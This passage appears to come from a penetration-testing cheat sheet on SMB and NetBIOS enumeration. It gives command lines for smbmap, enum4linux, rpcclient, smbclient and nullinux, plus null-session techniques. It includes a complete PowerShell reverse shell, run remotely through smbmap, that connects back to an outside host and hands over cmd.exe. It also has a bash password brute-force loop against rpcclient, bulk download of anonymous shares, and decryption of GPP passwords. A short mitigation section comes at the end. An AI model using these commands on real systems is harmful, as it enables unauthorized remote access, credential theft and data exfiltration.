- smbmap -u SHayslett -p SHayslett -H 192.168.0.10 -P 139

10 You can execute systems commands
-x COMMAND = Execute a command ex. ‘ipconfig /all’
- smbmap -x ‘ifconfig’ -H 192.168.0.10
11. Specify a domain and share
-s SHARE = Specify a share (default C$), ex ‘C$’
-d DOMAIN = Domain name (default WORKGROUP)
- smbmap -d WORKGROUP -s kathy -H 192.168.0.10
12. Reverse shell
- smbmap -u jsmith -p ‘R33nisP!nckle’ -d ABC -H 192.168.2.50 -x ‘powershell -command “function ReverseShellClean {if ($c.Connected -eq $true) {$c.Close()}; if ($p.ExitCode -ne $null) {$p.Close()}; exit; };$a=””””192.168.0.153″”””; $port=””””4445″”””;$c=New-Object system.net.sockets.tcpclient;$c.connect($a,$port) ;$s=$c.GetStream();$nb=New-Object System.Byte[] $c.ReceiveBufferSize ;$p=New-Object System.Diagnostics.Process ;$p.StartInfo.FileName=””””cmd.exe”””” ;$p.StartInfo.RedirectStandardInput=1 ;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.UseShellExecute=0 ;$p.Start() ;$is=$p.StandardInput ;$os=$p.StandardOutput ;Start-Sleep 1 ;$e=new-object System.Text.AsciiEncoding ;while($os.Peek() -ne -1){$out += $e.GetString($os.Read())} $s.Write($e.GetBytes($out),0,$out.Length) ;$out=$null;$done=$false;while (-not $done) {if ($c.Connected -ne $true) {cleanup} $pos=0;$i=1; while (($i -gt 0) -and ($pos -lt $nb.Length)) { $read=$s.Read($nb,$pos,$nb.Length – $pos); $pos+=$read;if ($pos -and ($nb[0..$($pos-1)] -contains 10)) {break}} if ($pos -gt 0){ $string=$e.GetString($nb,0,$pos); $is.write($string); start-sleep 1; if ($p.ExitCode -ne $null) {ReverseShellClean} else { $out=$e.GetString($os.Read());while($os.Peek() -ne -1){ $out += $e.GetString($os.Read());if ($out -eq $string) {$out=”””” “”””}} $s.Write($e.GetBytes($out),0,$out.length); $out=$null; $string=$null}} else {ReverseShellClean}};”‘
enum4linux
Enum4linux is a tool for enumerating information from Windows and Samba systems.
1. Display basic help

2. Basic command to run all the scripts
-a = Do all simple enumeration (-U -S -G -P -r -o -n -i)
- enum4linux -a 192.168.0.10

3. You can specify a username and password if you know one
-u user specify username to use (default “”)
-p pass specify password to use (default “”)
- enum4linux -u user -p password 192.168.0.10
4. Check to see if a user exists on the system
-k user = User(s) that exists on remote system (default: administrator,guest,krbtgt,domain,admins,root,bin,none)
- enum4linux -k Ronaldo 192.168.0.10
nbtscan
This is a command utility that tries to scan NetBIOS name servers open on a local or remote TCP/IP network and because it is a first step in finding open shares.
1. Basic help

2. Basic scan, it can be an IP or a network range

3. Use local port 137 for scans
-r use local port 137 for scans. Win95 boxes respond to this only.
rpcclient
rpcclient is a utility initially developed to test MS-RPC functionality in Samba itself
1. Display basic help

2. Stablish a null session, only available in SMB1
-N, –no-pass = Don’t ask for a password
- rpcclient -U “” -N 192.168.0.10

3. Having a communication you can enumerate more than you think


4. Using credentials can help explore more than what null session provides
- rpcclient -U james 10.10.10.52
- <Password> – J@m3s_P@ssW0rd!

5. Enumerate users (RID)

- lookupnames administrator

6. Enumerate groups (RID)


7. Enumerate credentials


8. You can also try to brutefoce by running a command, and test passwords, we know that min_password_length is 7 char
Success
- rpcclient -U james -c “getusername;quit” 10.10.10.52
- rpcclient -U james%J@m3s_P@ssW0rd! -c “getusername;quit” 10.10.10.52

Failure
- rpcclient -U james -c “getusername;quit” 10.10.10.52

Bash script
1. This script will go through a password list and test the rpcclient command until it guesses the password, then writes a file named password_result.txt with the actual hit

for i in `cat pass.txt`; do
if rpcclient -U “james%$i” -c “getusername;quit” 10.10.10.52; then
echo “$i” > password_result.txt
echo “[+] The password is $1 and has been saved in password_result.txt”
fi
done
2. Create a wordlist

3. Run the script

4. Read the result

smbclient
1. Display help

2. Connect
- smbclient -L \\10.10.10.100

3. Null session
- smbclient \\\\10.10.10.100\\ipc$
- help

4. Log in as anonymous
- smbclient -L //10.10.10.100/myshare -U anonymous
nullinux
Nullinux is an internal penetration testing tool for Linux that can be used to enumerate OS information, domain information, shares, directories, and users through SMB.
If no username and password are provided in the command line arguments, an anonymous login, or null session, is attempted.
https://github.com/m8r0wn/nullinux
1. Download the tool
- git clone https://github.com/m8r0wn/nullinux.git

2. Run the install script
- cd nullinux
- ls
- sudo bash setup.sh

3. Install python modules (in this case I needed ipparser)
- sudo pip3 install ipparser

4. Run the tool, help menu
-h, –help = show this help message and exit

5. Basic scan
- python3 nullinux.py 10.10.10.100

6. Using Credentials can give us more information
-u USERNAME, -U USERNAME
-p PASSWORD, -P PASSWORD
- python3 nullinux.py -u james -p J@m3s_P@ssW0rd! 10.10.10.52

Bonus
SMB – Null Session
Net BIOS null Sessions occurs when you connect any remote system without user-name and password. It is usually found in systems with Common Internet File System (CIFS) or Server Message Block (SMB) depending on operating system.
By default null sessions are enabled in Windows 2000 and Windows NT. Actually it is also enabled by default in Windows XP and Windows 2003 Server but they don’t allow enumeration of user accounts.
Null session functionality within the SMB protocol, Null Sessions are a ‘feature’ of Windows allowing an anonymous user to connect to the IPC$ share and enumerate certain information.
Some of these shares allow one to access the complete storage device on remote systems. For example, C$ will allow one to access the C Drive. Another share, Admin$, allows one to access the Windows installation directory. Folders followed by “$” are hidden.
IPC$ is a special share that is used to facilitate inter-process communication (IPC). That is, it doesn’t allow one to access files or directories like other shares, but rather allows one to communicate with processes running on the remote system.
Connect
Windows:
- net use \\IP_ADDRESS\ipc$ “” /user:””
- net use \\192.168.23.1\ipc$ /u:”” “”
- <enter>
- net use
- net view \\192.168.1.1
Linux:
- rpcclient -U “” IP_ADDRESS
- <enter>
or
- smbclient -L //<IP ADDRESS>
- <enter>

- smbclient //10.10.10.100/Replication
- recurse ON
- prompt OFF
- mget *

This one is used to download all the files from the share, when anonymous log in is enabled.

As an example you could get Groups.xml (deprecated on newer windows 2012, 2016)

gpp-decrypt is used against the hash
smbmap
1. SMBMap allows users to enumerate samba share drives across an entire domain. List share drives, drive permissions, share contents, upload/download functionality, file name auto-download pattern matching, and even execute remote commands.

2. Use SMB client to login to the file share that you show any permission READ/WRITE, use a fake user if it fails to connect

- smbmap -u <any user> -H <IP ADDRESS>

3. This one below shows recursive listing. Letting us through the share files.
- smbmap -R <Replication> -H 10.10.10.100 -A <Groups.xml> -q
- smbmap -R -H 10.10.10.100

4. This one is for finding a file, if matches, it downloads it.
- smbmap -d active.htb -u svc_tgs -p GPPstillStandingStrong2k18 -H 10.10.10.100

Using credentials, we may find more permissions.

While connected here are some interesting commands:
‘enumdomusers’, ‘netshareenum’, ‘netshareenumall’, ‘querydominfo’, “netsharegetinfo”, “srvinfo”, “getdompwinfo”, “enumdomgroups”, “querygroup”, “queryuser”, “lookupnames”, “queryaliasmem”, “querygroupmem”, “lookupsids”
Mounting the share to reveal the contents:
1. Create a directory to mount
2. mount it
- mount -t cifs //<IP ADDRESS>/Backups /mnt/smb
- <enter>
3. show it mounted

Tools
Getacct: https://packetstormsecurity.com/search/files/?q=GetAcct
1. rpcbind
2. net use (windows)
3. enum4linux
4. nmap
5. nbtstat (windows)
6. Nmblookup
7. metasploit
(alternatives)
1. Winfo: http://www.ntsecurity.nu/toolbox/winfo/
- Windows domain to which the system belongs
- Security policy settings
- Local usernames
- Drive shares
2. DumpSec: https://www.systemtools.com/somarsoft/index.html
3. Netusers: https://www.systemtools.com/cgi-bin/download.pl?NetUsers
- Abused account privileges
- Users currently logged into the system
4. RID_ENUM: https://github.com/trustedsec/ridenum
Solution
This vulnerability can be mitigated by setting the DWORD value ‘RestrictAnonymous’ to 1 in HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\LSA
Block NetBIOS on your Windows server by preventing these TCP ports from passing through your network firewall or personal firewall:
- 139 (NetBIOS sessions services)
- 445 (runs SMB over TCP/IP without NetBIOS)
Disable File and Printer Sharing for Microsoft Networks in the Properties tab of the machine’s network connection for those systems that don’t need it.
Docs
https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/network-security-allow-localsystem-null-session-fallback
https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/network-access-restrict-anonymous-access-to-named-pipes-and-shares
https://www.beyondsecurity.com/scan_pentest_network_vulnerabilities_null_session_availablesmb
https://sensepost.com/blog/2018/a-new-look-at-null-sessions-and-user-enumeration/